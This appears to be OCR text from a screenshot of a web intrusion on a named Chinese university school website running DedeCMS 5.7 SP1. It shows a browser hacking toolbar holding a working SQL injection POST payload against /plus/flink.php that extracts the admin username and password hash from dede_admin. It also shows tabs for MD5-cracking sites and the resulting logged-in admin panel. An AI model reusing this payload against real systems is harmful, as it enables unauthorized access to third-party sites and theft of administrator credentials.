 江西财经大学人文学院-织梦内...
WooYun.org | 自由平等...
搜Md5 - So Md5 Cracke...
md5在线查询破解,md5解...
rwxy.jxufe.cn/adminadmin/index.php
百度 <Ctrl+K>
访问最多
NT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://rwxy.jxufe.cn/plus/flink.php
Split URL
Execute
Enable Post data Enable Referrer
ost data
Submit=%20%E6%8F%90%20%E4%BA%A4%20&dopost=save&email=&logo=,if(@`'`,0x7c,(select concat(userid,0x7c,pwd) from dede_admin limit 0,1)),1,1,1,1,1)#,@`'`&typeid=1&url=http%3A%2F%2F&validate=BRIS&
_FILES[webname][name]=1.gif&_FILES[webname][type]=image/gifx&_FILES[webname][size]=10&&_FILES[webname][tmp_name]=pass\
DEDECMS SP1 v5.7
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方
隐藏菜单 功能地图
功能搜索 搜索 官方论坛 在线
核心
模块
生成
采集
会员
模板
系统
常用操作
网站栏目管理
所有档案列表
等审核的档案
我发布的文档
评论管理
内容回收站
内容管理
普通文章
专题管理
附件管理
上传新文件
附件数据管理
文件式管理器
频道模型
批量维护
系统帮助
欢迎使用专业的PHP网站管理系统，轻松建站的首选利器 -- 织梦内容管理系统
DedeCMS安全提示
1.强烈建议data/common.inc.php文件属性设置为644（Linux/Unix）或只读（NT）；
2.没有更改默认的管理员名称和密码，强烈建议您进行更改！马上修改
DedeCMS 更新消息
您系统版本最后更新时间为：2013-04-25
进行在线更新 系统错误修复
[06-07]DedeCMS V5.7&V5.7 SP1 06-07 常规BUG更新更新说明
商业授权查询
如果您已购买DedeCMS产品商业使用授权，您可以在我们的授权中心查询到相
关商业授权信息，如果授权类型同查询不符，则说明您可能购买了非法商业
授权，请及时同我们取得联系。
我们的联系方式: QQ:18387919 MSN:jsy@dedecms.com TEL:021-37788569
商业授权查询
赞助商链接(说明)
抢疯了!中国免备案云主机 69/月
免备案海外主机 支付宝付款
赞助DedeCMS，在官方刊登广告
信息统计
会员数： 2
文档数： 888
普通文章： 888
评论数： 0